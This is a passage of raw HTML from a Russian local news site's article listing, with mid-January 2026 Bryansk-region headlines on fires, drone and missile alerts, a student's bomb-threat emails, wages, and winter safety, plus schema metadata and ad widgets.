href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:05:23+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:05:23+03:00">08:05</time></div></header></article></div><div class="entry-row"><article id="post-208226" class="post-208226 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8\/","headline":"Шесть украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T07:22:49+00:00","datePublished":"2026-01-15T07:22:49+00:00","dateModified":"2026-01-15T07:22:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" title="Шесть украинских дронов сбиты над Брянской областью" rel="bookmark">Шесть украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T07:22:49+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T07:22:49+03:00">07:22</time></div></header></article></div><div class="entry-row"><article id="post-208223" class="post-208223 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T22:55:57+00:00","datePublished":"2026-01-14T22:55:57+00:00","dateModified":"2026-01-14T23:26:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T22:55:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T22:55:57+03:00">22:55</time></div></header></article></div><div class="entry-row"><article id="post-208218" class="post-208218 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Паровозик из машин образовался в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_15-02-51.jpg","dateCreated":"2026-01-14T18:31:51+00:00","datePublished":"2026-01-14T18:31:51+00:00","dateModified":"2026-01-14T18:43:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" title="Паровозик из машин образовался в Новозыбкове Брянской области" rel="bookmark">Паровозик из машин образовался в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T18:31:51+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T18:31:51+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208215" class="post-208215 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5\/","headline":"Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_16-18-24.jpg","dateCreated":"2026-01-14T16:20:43+00:00","datePublished":"2026-01-14T16:20:43+00:00","dateModified":"2026-01-14T16:20:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" title="Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании" rel="bookmark">Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T16:20:43+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T16:20:43+03:00">16:20</time></div></header></article></div><div class="entry-row"><article id="post-208213" class="post-208213 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0\/","headline":"Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:50:04+00:00","datePublished":"2026-01-14T15:50:04+00:00","dateModified":"2026-01-14T15:50:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" title="Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей" rel="bookmark">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:50:04+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:50:04+03:00">15:50</time></div></header></article></div><div class="entry-row"><article id="post-208211" class="post-208211 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1\/","headline":"Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:43:23+00:00","datePublished":"2026-01-14T15:43:23+00:00","dateModified":"2026-01-14T15:43:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" title="Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова" rel="bookmark">Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:43:23+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:43:23+03:00">15:43</time></div></header></article></div><div class="entry-row"><article id="post-208209" class="post-208209 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81\/","headline":"УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:25:30+00:00","datePublished":"2026-01-14T15:25:30+00:00","dateModified":"2026-01-14T15:25:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" title="УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников" rel="bookmark">УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:25:30+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:25:30+03:00">15:25</time></div></header></article></div><div class="entry-row"><article id="post-208206" class="post-208206 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be\/","headline":"За плохую уборку снега управляющие компании ждут огромные штрафы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-10_13-44-44.jpg","dateCreated":"2026-01-14T14:56:28+00:00","datePublished":"2026-01-14T14:56:28+00:00","dateModified":"2026-01-14T14:56:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" title="За плохую уборку снега управляющие компании ждут огромные штрафы" rel="bookmark">За плохую уборку снега управляющие компании ждут огромные штрафы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:56:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:56:28+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-208204" class="post-208204 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8\/","headline":"В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T14:44:18+00:00","datePublished":"2026-01-14T14:44:18+00:00","dateModified":"2026-01-14T14:44:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" title="В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве" rel="bookmark">В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:44:18+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:44:18+03:00">14:44</time></div></header></article></div><div class="entry-row"><article id="post-208198" class="post-208198 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80\/","headline":"Родные скорбят в связи со смертью Цупрева Антона Викторовича","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Dr3DGke3_b_bd2lKxgiLtmvVmWeHCwFgOo6GgdVXfiMGuW0P7-0q6bkLXhKF1E5SjKdjR39if4ZAk5tuwu-dPe.jpg","dateCreated":"2026-01-14T14:28:48+00:00","datePublished":"2026-01-14T14:28:48+00:00","dateModified":"2026-01-14T14:28:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" title="Родные скорбят в связи со смертью Цупрева Антона Викторовича" rel="bookmark">Родные скорбят в связи со смертью Цупрева Антона Викторовича</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:28:48+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:28:48+03:00">14:28</time></div></header></article></div><div class="entry-row"><article id="post-208195" class="post-208195 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba\/","headline":"Минобрнауки скорректировало порядок приема в вузы в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2023-07-14_12-21-42.jpg","dateCreated":"2026-01-14T13:54:28+00:00","datePublished":"2026-01-14T13:54:28+00:00","dateModified":"2026-01-14T13:54:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" title="Минобрнауки скорректировало порядок приема в вузы в 2026 году" rel="bookmark">Минобрнауки скорректировало порядок приема в вузы в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:54:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:54:28+03:00">13:54</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
